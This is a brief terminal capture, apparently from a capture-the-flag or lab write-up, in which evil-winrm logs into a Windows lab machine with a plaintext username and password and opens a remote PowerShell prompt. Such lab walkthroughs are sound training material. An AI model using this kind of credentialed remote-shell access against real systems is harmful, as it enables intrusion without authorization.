 ❯ evil-winrm -i 10.129.95.238 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>